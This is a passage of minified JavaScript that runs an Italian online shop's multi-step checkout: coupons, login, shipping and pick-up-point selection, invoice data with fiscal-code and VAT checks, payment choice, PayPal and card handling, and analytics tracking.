i=n(2),o=n(3);t.a={init:function(){this._showAlertModal(),this._isStep(1)&&(this._initProductChangeQuantity(),this._initRemoveProduct(),this._initPaypalExpress(),this._initCoupon()),this._isStep(2)&&(this._initCartLogin(),this._initCartFastLogin(),e("body").hasClass("user-sign-in")&&this._initSignInForm()),this._isStep(3)&&(this._initPreliminarySelectShippingType(),this._initSearchPudo(),this._initChoosePudo(),this._initBillingForm(),this._initSelectShippingAddress(),this._initSelectPaymentType(),this._togglePaymentType(),this._toggleGift(),this._initAddEditShippingAddress(),this._initPay(),this._checkAddressAutoCompleteHasTriggered())},finalize:function(){},_initCoupon:function(){var t=this,n=e("#containerCoupon");n.on("click","#verifyCouponButton",function(n){var r=e(n.currentTarget);i.a.setLoadingState(r),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.verify_coupon1_url,data:"coupon_code="+e("#couponCode").val(),dataType:"json",success:function(e){e&&0===e.status&&i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t._updateAside({step:1}),t._updateCoupon(),t._updateFreeShippingMessage()},complete:function(){i.a.setLoadingState(r,!1)}})}),n.on("click","#removeCouponButton",function(n){var r=e(n.currentTarget);i.a.setLoadingState(r),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.remove_coupon_url,dataType:"json",success:function(e){e&&e.msg&&i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t._updateAside({step:1}),t._updateCoupon(),t._updateFreeShippingMessage()},complete:function(){i.a.setLoadingState(r,!1)}})})},_initSignInForm:function(){var t=e("#signInForm"),n=t.find('[name="user_registration_form[sameAddress]"]'),r=e("#shippingData");n.on("change",function(){"1"===t.find('[name="user_registration_form[sameAddress]"]:checked').val()?r.addClass("d-none"):r.removeClass("d-none")}),t.find(".is-invalid").removeClass("is-invalid");var a={url:t.attr("action"),type:t.attr("method"),dataType:"json",beforeSubmit:function(e,t,n){return t.find('button[type="submit"]').attr("disabled","disabled"),!0},success:function(t,n,r,a){a.find('button[type="submit"]').removeAttr("disabled"),0===t.status?(e("#"+t.error_field_id).addClass("is-invalid").focus(),i.a.getSwalModal().fire({title:o.a.it.attention,text:t.msg})):1===t.doRedirect&&(window.location.href=t.nextPageUrl)},error:function(e,t,n,i){i.find('button[type="submit"]').removeAttr("disabled")}};t.submit(function(){try{e(this).ajaxSubmit(a)}catch(e){}return!1})},_togglePaymentType:function(){var t=this;e("#accordionPayment .btn-link.btn-block").on("click",function(n){var i=e(n.currentTarget);t._updatePaymentType(i.data("type"))})},_initSelectPaymentType:function(){var t=this,n=e('input[type="radio"][name="optionsRadios"]');n.on("change",function(){t._updateShippingMethod(n.closest("#selectPaymentType").data("basket-id"),n.filter(":checked").val())}),setTimeout(function(){t._updateShippingMethod(n.closest("#selectPaymentType").data("basket-id"),n.filter(":checked").val())},200)},_updatePaymentType:function(t){var n=this;e.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_cod_cost_url,data:"method="+t,dataType:"json",success:function(){n._updateColumnBasketStep3()}})},_updateColumnBasketStep3:function(){e("#cartAside").load(window.NN_CONFIG.Basket.step3_basket_right_column_url)},_updateShippingMethod:function(t,n){var i=this;e.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_cod_cost_url,data:"basket_id="+t+"&payment_method="+n,dataType:"json",success:function(e){1===e.status&&i._updateAside({step:3})}})},_doShippingCheckDB:function(){var t=!1;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.final_shipping_address_check_url,dataType:"json",success:function(e){1===e.status?t=!0:i.a.getSwalModal().fire({title:o.a.it.attention,text:"Errore durante il controllo dell'indirizzo di spedizione"})}}),t},_doShippingCheckPage:function(){var t=e("#newShippingAddressForm");t.find(".is-invalid").removeClass("is-invalid");var n=t.find('input[name="name"]'),r=t.find('input[name="surname"]'),a=t.find('input[name="indirizzo"]'),s=t.find('input[name="nr_civico"]'),l=t.find('select[name="nazione"]'),c=t.find('select[name="provincia"]'),u=t.find('input[name="city"]'),d=t.find('input[name="zip"]'),p=t.find('input[name="tel"]');n.val().trim()||n.addClass("is-invalid"),r.val().trim()||r.addClass("is-invalid"),a.val().trim()||a.addClass("is-invalid"),s.val().trim()||s.addClass("is-invalid"),l.val().trim()||l.addClass("is-invalid"),c.val().trim()||c.addClass("is-invalid"),u.val().trim()||u.addClass("is-invalid"),d.val().trim()||d.addClass("is-invalid"),114!=l.val().trim()&&193!=l.val().trim()&&44!=l.val().trim()||null==d.val().trim().match(/\b\d{5}\b/g)&&d.addClass("is-invalid"),p.val().trim()||p.addClass("is-invalid");var f=t.find(".is-invalid");return!f.length||(f.first().focus(),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Per favore controlla i campi segnati di rosso"}),!1)},_doInvoiceCheck:function(){var t=!0,n=e("#billing");n.find(".is-invalid").removeClass("is-invalid");var r=n.find('input[name="name2"]'),a=n.find('input[name="surname2"]'),s=n.find('input[name="rag-soc"]'),l=n.find('input[name="pIVA"]'),c=n.find('input[name="cf"]'),u=n.find('input[name="indirizzo2"]'),d=n.find('select[name="nation2"]'),p=n.find('select[name="province2"]'),f=n.find('input[name="city2"]'),h=n.find('input[name="zip2"]'),m=n.find('input[name="tel2"]'),g=e('input[name="fatturazione"]:checked').val();if("pf"===g){if(r.val().trim()||r.addClass("is-invalid"),a.val().trim()||a.addClass("is-invalid"),c.val().trim()||c.addClass("is-invalid"),e.ajax({async:!1,type:"POST",data:"nome="+r.val().trim()+"&cognome="+a.val().trim()+"&cf="+c.val().trim(),url:window.NN_CONFIG.Basket.cf_check_url,dataType:"json",success:function(e){0==e.status&&(c.addClass("is-invalid"),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Il codice fiscale inserito non è corretto"}),t=!1)}}),!t)return!1}else"pg"===g&&(s.val().trim()||s.addClass("is-invalid"),l.val().trim()||l.addClass("is-invalid"));u.val().trim()||u.addClass("is-invalid"),d.val().trim()||d.addClass("is-invalid"),p.val().trim()||p.addClass("is-invalid"),f.val().trim()||f.addClass("is-invalid"),h.val().trim()||h.addClass("is-invalid"),m.val().trim()||m.addClass("is-invalid");var v=n.find(".is-invalid");return!v.length||(v.first().focus(),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Per favore controlla i campi segnati di rosso"}),!1)},_doPaymentMethodCheck:function(e){return!(void 0===e||!e)||(i.a.getSwalModal().fire({title:o.a.it.attention,text:"Per favore specifica il metodo di pagamento che intendi utilizzare"}),!1)},_doQuantityCashOnDeliveryCheck:function(){var t=!0;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.cash_on_delivery_qty_check_url,dataType:"json",success:function(e){0===e.status&&(i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t=!1)},error:function(){t=!1}}),t},_doPaymentMethodConsistencyCheck:function(t){var n=!0;return e.ajax({async:!1,type:"POST",data:"payment_type="+t,url:window.NN_CONFIG.Basket.payment_method_consistency_check_url,dataType:"json",success:function(e){0===e.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:"Si è verificato un errore nell'integrità dei dati"}),n=!1):n=!0},error:function(){n=!1}}),n},_doPrivacyCheck:function(){var t=e('input[type="checkbox"][name="basket_privacy"]');return t.removeClass("is-invalid"),!!t.is(":checked")||(t.addClass("is-invalid"),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Non hai autorizzato il trattamento dei dati"}),!1)},_doBasketConsistencyCheck:function(){var t=this,n=!1;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.basket_consistency_check_url,dataType:"json",success:function(e){0===e.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:"Si è verificato un errore nell'integrità dei dati"}),n=!1):1===e.warn?(i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t._updateAside({step:3}),n=!1):n=!0}}),n},_doBasketShippingCountryCheck:function(){var t=!1;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.final_shipping_country_check_url,dataType:"json",success:function(e){1===e.status?t=!0:(e.msg&&i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t=!1)}}),t},_saveNotLoggedShippingAddress:function(){var t=e('input[name="name"]').val(),n=e('input[name="surname"]').val(),i=e('input[name="at"]').val(),o=e('select[name="nazione"] > option:selected').val(),r=e('select[name="provincia"] > option:selected').val(),a=e('input[name="city"]').val(),s=e('input[name="zip"]').val(),l=e('input[name="indirizzo"]').val(),c=e('input[name="nr_civico"]').val(),u=e('input[name="tel"]').val(),d=e("#selectPaymentType").data("basket-id");e.ajax({type:"POST",url:window.NN_CONFIG.Basket.make_address,data:"basketId="+d+"&name="+t+"&surname="+n+"&at="+i+"&country="+o+"&province="+r+"&city="+a+"&zip="+s+"&address="+l+"&nr="+c+"&phone="+u,dataType:"json",success:function(e){}})},_initPay:function(){var t=this;e("main.wrap").on("click",'a[id^="buttonStep3_"]',function(n){var r=window.NN_CONFIG.locale,a=e(n.currentTarget),s=a.data("us"),l=a.data("type");e("#newShippingAddressForm").find(".is-invalid").removeClass("is-invalid"),i.a.setLoadingState(a);var c="standard",u="";if(e("input#shipping-pudo").is(":checked")&&(c="pudo",u=e("input#id-pudo").val()),"pudo"===c&&""===u)return i.a.getSwalModal().fire({title:o.a[r].attention,text:o.a[r].error_shipping_pudo}),i.a.setLoadingState(a,!1),!1;if(e("#payment_method").val(l),1===s){if(!t._doShippingCheckDB())return i.a.setLoadingState(a,!1),!1}else{if(!t._doShippingCheckPage())return i.a.setLoadingState(a,!1),!1;t._saveNotLoggedShippingAddress()}if(e("input[name='fatturazione']").is(":checked")&&!t._doInvoiceCheck())return i.a.setLoadingState(a,!1),!1;if(!t._doPaymentMethodCheck(l))return i.a.setLoadingState(a,!1),!1;if("CO"===l&&!t._doQuantityCashOnDeliveryCheck())return i.a.setLoadingState(a,!1),!1;if(!t._doPaymentMethodConsistencyCheck(l))return i.a.setLoadingState(a,!1),!1;if(!t._doPrivacyCheck())return i.a.setLoadingState(a,!1),!1;if(!t._doBasketConsistencyCheck())return i.a.setLoadingState(a,!1),!1;try{if(window.NN_CONFIG.GA_Code){ga("create",window.NN_CONFIG.GA_Code),ga("require","ec");var d=e('input[type="radio"][name="optionsRadios"]:checked').val();switch(d){case"CO":d="Contrassegno";break;case"PP":d="PayPal";break;case"CC":d="Carta di Credito"}e('input[type="hidden"][name^="GA_cartrow_"]').each(function(){var n=e(t).val();n=n.split("|"),ga("ec:addProduct",{id:n[0],name:n[1],category:n[2],brand:n[3],variant:n[4],price:n[5],quantity:n[6]})}),ga("ec:setAction","checkout",{step:2}),ga("send","pageview"),ga("ec:setAction","checkout_option",{step:"3",option:d}),ga("send","event","Checkout","Option")}}catch(e){}if("CC"==l){var p=window.NN_CONFIG.locale,f=a.data("adpay"),h=JSON.parse(a.text()),m=t._prepareDB();e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.basket_save_address_cc_url,data:m,dataType:"json",success:function(){}}),e.ajax({type:"POST",url:f,data:"paymentMethod="+JSON.stringify(h.paymentMethod),dataType:"json",success:function(e){"0"==e.status?i.a.getSwalModal().fire({title:o.a[p].attention,text:e.msg+"<b>"+e.detailedMsg+"</b>"}):e&&e.action?window.NN_CONFIG.dropin.handleAction(e.action):(delete window.NN_CONFIG.dropin,window.location.href=e.redirectTo)}})}else t._proceedToCheckout()})},_checkAddressAutoCompleteHasTriggered:function(){e("a.js-ac-continue").on("click",function(){var e=window.NN_CONFIG.locale;i.a.getSwalModal().fire({title:o.a[e].attention,text:o.a[e].warning_autocomplete})})},_prepareDB:function(){var t=[],n=e("#billing"),i=e("#newShippingAddressForm"),o=i.find('select[name="provincia"]').val();void 0===o&&(o="111");var r=n.find('select[name="province2"]').val();void 0===r&&(r="111");var a=e(".box-shipping.active");if(t.push({name:"pudo_id",value:e("input#id-pudo").val()}),t.push({name:"pudo_name",value:e("#shipping_pudo_name").text()}),t.push({name:"pudo_address",value:e("#shipping_pudo_address").text()}),t.push({name:"is_present",value:e("#is_present").val()}),t.push({name:"present_text",value:e("#present_text").val()}),a.length?t.push({name:"id_address",value:a.data("shipping-address-id")}):(t.push({name:"name",value:i.find('input[name="name"]').val().trim()}),t.push({name:"surname",value:i.find('input[name="surname"]').val().trim()}),t.push({name:"at",value:i.find('input[name="at"]').val().trim()}),t.push({name:"indirizzo",value:i.find('input[name="indirizzo"]').val().trim()}),t.push({name:"nr_civico",value:i.find('input[name="nr_civico"]').val().trim()}),t.push({name:"nazione",value:i.find('select[name="nazione"]').val().trim()}),t.push({name:"provincia",value:o}),t.push({name:"city",value:i.find('input[name="city"]').val().trim()}),t.push({name:"zip",value:i.find('input[name="zip"]').val().trim()}),t.push({name:"tel",value:i.find('input[name="tel"]').val().trim()})),e("#PFInvoice").is(":checked")||e("#PGInvoice").is(":checked")){t.push({name:"invoice_name",value:n.find('input[name="name2"]').val().trim()}),t.push({name:"invoice_surname",value:n.find('input[name="surname2"]').val().trim()}),t.push({name:"invoice_indirizzo",value:n.find('input[name="indirizzo2"]').val().trim()}),t.push({name:"invoice_nazione",value:n.find('select[name="nation2"]').val().trim()}),t.push({name:"invoice_provincia",value:r}),t.push({name:"invoice_city",value:n.find('input[name="city2"]').val().trim()}),t.push({name:"invoice_zip",value:n.find('input[name="zip2"]').val().trim()}),t.push({name:"invoice_tel",value:n.find('input[name="tel2"]').val().trim()});var s=e('input[name="fatturazione"]:checked').val();"pf"===s?(t.push({name:"typeUtente",value:"pf"}),t.push({name:"invoice_cf",value:n.find('input[name="cf"]').val().trim()})):"pg"===s&&(t.push({name:"typeUtente",value:"pg"}),t.push({name:"invoice_rag_soc",value:n.find('input[name="rag-soc"]').val().trim()}),t.push({name:"invoice_piva",value:n.find('input[name="pIVA"]').val().trim()})),t.push({name:"pec",value:e('input[name="pec"]').val().trim()}),t.push({name:"sdi",value:e('input[name="sdi"]').val().trim()})}return t.push({name:"payment_method",value:e("#payment_method").val()}),t},_proceedToCheckout:function(){this._saveBasketAmounts(),this._saveBasketLog();var t=this._prepareDB();e.ajax({type:"POST",url:window.NN_CONFIG.Basket.basket_prepayment_save_url,data:t,dataType:"json",success:function(e){return 1===e.status&&(window.location.href=e.redirect_to),1}})},_initSelectShippingAddress:function(){var t=this;e("#finalBasketResume").on("click",".box-shipping",function(n){t._selectShippingAddress(e(n.currentTarget).data("shipping-address-id"))}),setTimeout(function(){t._selectShippingAddress()},200)},_selectShippingAddress:function(t){if(t)this._persistBasketShippingAddress(t,function(n){n&&1===n.status&&(e("#finalBasketResume .box-shipping.active").removeClass("active"),e("#finalBasketResume #bs-"+t).addClass("active"))});else{var n=e('div[id^="bs-"].active');n.length&&this._persistBasketShippingAddress(n.data("shipping-address-id"))}},_persistBasketShippingAddress:function(t,n){var i=this;void 0===n&&(n=null),e.ajax({type:"POST",data:"id_address="+t,url:window.NN_CONFIG.Basket.persist_basket_shipping_address_url,dataType:"json",success:function(e){n&&n.apply(i,[e])},error:function(){n&&n.apply(i,[null])}})},_initAddEditShippingAddress:function(){var t=this;e("#finalBasketResume").on("click",".box-shipping .edit",function(n){n.preventDefault(),n.stopImmediatePropagation(),t._editShippingAddress(e(n.currentTarget).closest(".box-shipping").data("shipping-address-id"))}),e("#cBox").on("click",".header .btn",function(){t._showShippingAddressEditForm()}),e("#shippingAddressFormReturnButton").on("click",function(e){e.preventDefault(),t._hideShippingAddressEditForm()});var n=e("#shippingAddressFormSaveButton");n.on("click",function(t){t.preventDefault(),i.a.setLoadingState(n);e.ajax({type:"POST",data:e("#newShippingAddressForm").serialize(),url:window.NN_CONFIG.Basket.add_shipping_address_url,dataType:"json",beforeSend:function(){e("#newShippingAddressForm").find("input, select").removeClass("is-invalid")},success:function(t){t&&0===t.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:t.msg}),i.a.setLoadingState(n,!1),e("#newShippingAddressForm").find('[name="'+t.field_name+'"]').addClass("is-invalid")):location.reload(!0)},error:function(e){i.a.getSwalModal().fire({title:o.a.it.attention,text:e}),i.a.setLoadingState(n)}})})},_editShippingAddress:function(t){var n=this,i=e("#newShippingAddressForm"),o=e("#buttonStep3");o.hide(),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.retrieve_shipping_address_url,data:"address_id="+t,dataType:"json",success:function(e){1===e.status?(i.find('input[name="name"]').val(e.name),i.find('input[name="surname"]').val(e.surname),i.find('input[name="at"]').val(e.at),i.find('input[name="indirizzo"]').val(e.indirizzo),i.find('input[name="nr_civico"]').val(e.nr_civico),i.find('input[name="city"]').val(e.city),i.find('input[name="zip"]').val(e.zip),i.find('input[name="tel"]').val(e.tel),i.find('select[name="nazione"]').val(e.nazione),i.find('select[name="provincia"]').val(e.provincia),n._showShippingAddressEditForm(t)):o.show()},error:function(){o.show()}})},_hideShippingAddressEditForm:function(){e("#shippingDataFormPart").addClass("d-none"),e("#cBox").removeClass("d-none"),e("#buttonStep3").show(),e("#selectPaymentType").removeClass("d-none"),e("#billingCheckboxContainer").removeClass("d-none")},_showShippingAddressEditForm:function(t){void 0===t&&(t=null),e("#newShippingAddressForm").find('input[name="id_address"]').val(t||""),t||e("#shippingDataFormPart :input").val(""),e("#cBox").addClass("d-none"),e("#shippingDataFormPart").removeClass("d-none"),e("#selectPaymentType").addClass("d-none"),e("#billingCheckboxContainer").addClass("d-none"),e("#buttonStep3").hide()},_collapsePaymentMethods:function(){e("#headingCC button").click()},_initPreliminarySelectShippingType:function(){var t=this;e('input[type="radio"][name="preliminary"]').on("click",function(n){var i=e(n.currentTarget),r=window.NN_CONFIG.locale,a=i.val();e(".shipping-data-intro").addClass("d-none"),t._collapsePaymentMethods(),e("."+a+"-shipping-data").removeClass("d-none");var s="pudo"===a?o.a[r].personal_data:o.a[r].shipping_data;e(".switch-pudo-title").text(s),"standard"===a?(e("#PudoInfo").empty().addClass("d-none"),0===window.isUser?e(".row_deliver_at").removeClass("d-none"):e(".standard-shipping-data").removeClass("d-none"),e(".card-payment-CO").removeClass("d-none"),e("#id-pudo").val("")):(0===window.isUser?e(".row_deliver_at").addClass("d-none"):e(".standard-shipping-data").addClass("d-none"),e(".card-payment-CO").addClass("d-none"),t._updatePaymentType("CC"))})},_initSearchPudo:function(){e(".btn-search-pudo").on("click",function(t){t.preventDefault();var n=e("#GMap"),r=window.NN_CONFIG.locale,a=e('input[name="pudoCap"]').val().trim();if(""===a||5!=a.length)return i.a.getSwalModal().fire({type:"error",title:o.a[r].attention,text:o.a[r].invalid_zip}),!1;e.ajax({type:"POST",data:"zipCode="+a,url:window.NN_CONFIG.Basket.search_pudo_url,dataType:"json",success:function(e){if(0==e.status)i.a.getSwalModal().fire({type:"error",title:o.a[r].attention,text:e.msg}),n.addClass("d-none");else{var t=window.pudomap,a=window.pudomapGoogle;t.setCenter({lat:parseFloat(e.pudo[0].latitude),lng:parseFloat(e.pudo[0].longitude)});for(var s=new a.maps.InfoWindow,l=function(n){var i=parseFloat(e.pudo[n].latitude),o=parseFloat(e.pudo[n].longitude),r=new a.maps.LatLng(i,o),l=new a.maps.Marker({position:r,map:t,title:e.pudo[n].pointName});l.addListener("click",function(){s.close(),s.setContent('<div style="color:#000; font-weight:bold;">'+e.pudo[n].pointName+'</div><div style="color:#000;">'+e.pudo[n].fullAddress+'</div><div><a href="#" class="btn btn-sm btn-primary btn-choose-pudo mt-3" data-id="'+e.pudo[n].pudoId+'" data-name="'+e.pudo[n].pointName+'" data-address="'+e.pudo[n].fullAddress+'">Scegli</a></div>'),s.open({anchor:l,pudomap:t})})},c=0;c<e.pudo.length;c++)l(c);n.removeClass("d-none")}},error:function(){}})})},_initChoosePudo:function(){e(document).on("click",".btn-choose-pudo",function(t){t.preventDefault();var n=window.NN_CONFIG.locale,i=e("#GMap"),r=e("#PudoInfo"),a=e(t.currentTarget),s=a.data("id"),l=a.data("name"),c=a.data("address");e("input#id-pudo").val(s),(new window.pudomapGoogle.maps.InfoWindow).close(),i.addClass("d-none"),r.empty().html("<h5>"+o.a[n].chosen_pudo+'</h5><h6 id="shipping_pudo_name">'+l+'</h6><p id="shipping_pudo_address">'+c+"</p>").removeClass("d-none"),0===window.isUser&&e(".standard-shipping-data").removeClass("d-none")})},_initBillingForm:function(){var t=this,n=e("#chooseBillingCheck"),o=e("#PFInvoice"),r=e("#PGInvoice"),a=e("#billing"),s=e("#showInv"),l=e("#InnerInv"),c=(new Date).getFullYear();e(document).on("focus","#cf_birthdate",function(){e("#cf_birthdate").datepicker({dateFormat:"dd/mm/yy",changeMonth:!0,changeYear:!0,defaultDate:null,yearRange:"1930:"+c,monthNames:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],monthNamesShort:["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Sett","Ott","Nov","Dic"],dayNames:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"],dayNamesShort:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],dayNamesMin:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]})}),e(document).on("click","#cf_birthtown",function(){e("#cf_birthtown").attr("autocomplete","new-password"),e("#cf_birthtown").autocomplete({source:"/search_comuni",minLength:3,select:function(t,n){e("#cf_birthtown_id").empty().val(n.item.id)}})}),e(document).on("click","#cf_cancel",function(){i.a.getSwalModal().close(),a.addClass("d-none"),r.prop("checked",!1),o.prop("checked",!1),s.click(),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none")}),e(document).on("click","#cf_submit",function(){var t=e("#cf_name").val().trim(),n=e("#cf_surname").val().trim(),o=e("#cf_gender").val().trim(),r=e("#cf_birthdate").val().trim(),s=e("#cf_birthtown").val().trim(),l=e("#cf_birthtown_id").val().trim();e.ajax({async:!0,type:"POST",url:window.NN_CONFIG.Basket.cf_make_url,data:"firstname="+t+"&lastname="+n+"&gender="+o+"&birthdate="+r+"&birthtown="+s+"&birthtown_id="+l,dataType:"json",success:function(t){1==t.status?(i.a.getSwalModal().close(),a.removeClass("d-none"),e(".fisica").removeClass("d-none"),e(".giuridica").addClass("d-none"),e("#computeCFForm")[0].reset(),e("input[name='name2']").val(t.name2),e("input[name='surname2']").val(t.surname2),e("input[name='cf']").val(t.cf)):(e("#"+t.field_id).css("border","solid 1px red").focus(),e("#computeCFFormResp").html(t.msg).removeClass("d-none"))}})}),s.on("click",function(t){e(t.currentTarget).is(":checked")?l.removeClass("d-none"):l.addClass("d-none")}),o.on("change",function(t){e(t.currentTarget).is(":checked")?(r.prop("checked",!1),i.a.getSwalModal().fire({title:"Inserisci i tuoi dati anagrafici per il calcolo del tuo codice fiscale",showConfirmButton:!1,showCancelButton:!1,cancelButtonText:"Annulla",confirmButtonText:"Procedi",customClass:"swal-size-xlg",html:'\n                <form method="post" action="#" id="computeCFForm" autocomplete="off">\n                    <div class="row">\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_name" class="text-lowercase">Nome</label>\n                            <input type="text" class="form-control" id="cf_name" name="cf_name">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_surname" class="text-lowercase">Cognome</label>\n                            <input type="text" class="form-control" id="cf_surname" name="cf_surname">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_gender" class="text-lowercase">Sesso</label>\n                            <select class="form-control" name="cf_gender" id="cf_gender">\n                                <option value=""> - </option>\n                                <option value="0">donna</option>\n                                <option value="1">uomo</option>\n                            </select>\n                        </div>\n                    </div>\n\n                    <div class="row mt-15">\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_birthdate" class="text-lowercase">Data di nascita</label>\n                            <input type="text" class="form-control" id="cf_birthdate" name="cf_birthdate" readonly value="">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_birthtown" class="text-lowercase">Città di nascita</label>\n                            <input type="text" class="form-control" id="cf_birthtown" name="cf_birthtown" autocomplete="new-password">\n                            <input type="hidden" id="cf_birthtown_id" name="cf_birthtown_id" value="">\n                        </div>\n                    </div>\n\n                    <div class="mt-15 alert alert-danger d-none" id="computeCFFormResp"></div>\n\n                    <div class="row mt-15">\n                        <div class="col-md-6 col-sm-6 text-right">\n                            <input type="button" class="btn btn-secondary" id="cf_cancel" name="cf_cancel" value="Annulla">\n                        </div>\n                        <div class="col-md-6 col-sm-6 text-left">\n                            <input type="button" class="btn btn-outline-primary" id="cf_submit" name="cf_submit" value="Procedi">\n                        </div>\n                    </div>\n                </form>\n              '})):(a.addClass("d-none"),o.prop("checked",!1),r.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none"),s.click(),e("#computeCFForm")[0].reset())}),r.on("change",function(t){e(t.currentTarget).is(":checked")?(o.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").removeClass("d-none"),i.a.getSwalModal().fire({title:"Controllo della partita iva",showConfirmButton:!0,showCancelButton:!0,cancelButtonText:"Annulla",confirmButtonText:"Procedi",html:'\n                <p>Prima di procedere ti chiediamo di verificare la correttezza della partita IVA cui desideri intestare la fattura</p>\n                <form method="post" action="#" id="viesForm">\n                  <input type="hidden" name="countryCode" value="IT">\n                  <div class="form-group">\n                    <label for="vat_nr">Partita IVA</label>\n                    <input type="text" class="form-control" id="vat_nr" name="vat_nr">\n                  </div>\n                  <div class="alert alert-danger d-none" role="alert" id="viesFormResp"></div>\n                </form>\n              '}).then(function(t){!t.dismiss||"cancel"!=t.dismiss&&"backdrop"!=t.dismiss||(a.addClass("d-none"),o.prop("checked",!1),r.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none"),s.click(),e("#computeCFForm")[0].reset()),t.value&&1==t.value&&e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.vies_check_url,data:e("#viesForm").serialize(),dataType:"json",success:function(t){"0"==t.status?(e("#viesForm")[0].reset(),r.prop("checked",!1),o.prop("checked",!1),a.addClass("d-none"),i.a.getSwalModal().fire({title:"Attenzione",text:t.msg}),e(".giuridica").addClass("d-none")):"0"==t.continue?(e("#viesForm")[0].reset(),r.prop("checked",!1),o.prop("checked",!1),a.addClass("d-none"),e(".giuridica").addClass("d-none"),i.a.getSwalModal().fire({title:"Attenzione",text:t.msg})):(a.removeClass("d-none"),e(".giuridica").removeClass("d-none"),e(".fisica").addClass("d-none"),e("input[name='rag-soc']").val(t.name),e("input[name='pIVA']").val(t.vatNr))}})})):(a.addClass("d-none"),o.prop("checked",!1),r.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none"),s.click(),e("#computeCFForm")[0].reset())}),n.on("change",function(){t._updateBillingFormVisibility(n.is(":checked"))});var u=e("#billing"),d=e('#containerTypeUser input[type="radio"]');d.on("change",function(){switch(d.filter(":checked").val()){case"pf":u.find(".giuridica").addClass("d-none"),u.find(".fisica").removeClass("d-none");break;case"pg":u.find(".fisica").addClass("d-none"),u.find(".giuridica").removeClass("d-none")}});var p=e("#copyDataFromShipmentButton");p.on("click",function(){i.a.setLoadingState(p),t._copyDataFromShipment(function(){i.a.setLoadingState(p,!1)})})},_copyDataFromShipment:function(t){var n=this;void 0===t&&(t=null);var i=e('div[id^="bs-"].active'),o={name2:"",surname2:"",indirizzo2:"",nation2:"",province2:"",city2:"",zip2:"",tel2:""};if(i.length>0){var r=i.data("shipping-address-id");e.ajax({type:"POST",data:"address_id="+r,url:window.NN_CONFIG.Basket.retrieve_shipping_address_url,dataType:"json",success:function(e){o.name2=e.name,o.surname2=e.surname,o.indirizzo2=e.indirizzo+", "+e.nr_civico,o.nation2=e.nazione,o.province2=e.provincia,o.city2=e.city,o.zip2=e.zip,o.tel2=e.tel,n._updateBillingData(o)},complete:function(){t&&t.apply(n)}})}else o.name2=e('input[name="name"]').val(),o.surname2=e('input[name="surname"]').val(),o.indirizzo2=e('input[name="indirizzo"]').val()+", "+e('input[name="nr_civico"]').val(),o.nation2=e('select[name="nazione"]').val(),o.province2=e('select[name="provincia"]').val(),o.city2=e('input[name="city"]').val(),o.zip2=e('input[name="zip"]').val(),o.tel2=e('input[name="tel"]').val(),this._updateBillingData(o),setTimeout(function(){t&&t.apply(n)},300)},_updateBillingData:function(t){var n=e("#billing");n.find('input[name="name2"]').val(t.name2),n.find('input[name="surname2"]').val(t.surname2),n.find('input[name="indirizzo2"]').val(t.indirizzo2),n.find('select[name="nation2"]').val(t.nation2),n.find('select[name="province2"]').val(t.province2),n.find('input[name="city2"]').val(t.city2),n.find('input[name="zip2"]').val(t.zip2),n.find('input[name="tel2"]').val(t.tel2)},_updateBillingFormVisibility:function(t){var n=e("#billing");t?n.removeClass("d-none"):n.addClass("d-none")},_initPaypalExpress:function(){var t=this;e("main.wrap").on("click","[data-express-checkout-url]",function(n){var o=e(n.currentTarget);o.data("express-checkout-url")&&(t._saveBasketAmounts(),t._saveBasketLog(),i.a.getSwalModal().fire({title:"Attenzione",html:"L'<b>indirizzo di spedizione</b> verrà preso di <b>default</b> dal tuo <b>account PayPal</b>.<br>Verifica che sia corretto ed eventualmente modificalo.",confirmButtonText:"Prosegui",cancelButtonText:"Annulla",confirmButtonClass:"btn btn-outline-primary",showCancelButton:!0,preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),window.location.href=o.data("express-checkout-url"),!1}}))})},_saveBasketAmounts:function(){e.ajax({type:"POST",url:window.NN_CONFIG.Basket.save_basket_amounts_url,dataType:"json"})},_saveBasketLog:function(){e.ajax({type:"POST",url:window.NN_CONFIG.Basket.save_basket_log_url,dataType:"json"})},_initCartFastLogin:function(){var t=e("form#f-speed"),n={url:window.NN_CONFIG.Main.check_fast_login_url,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return 